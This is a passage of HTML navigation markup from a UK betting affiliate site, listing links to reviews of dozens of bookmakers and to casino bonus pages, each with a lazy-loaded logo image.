data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a 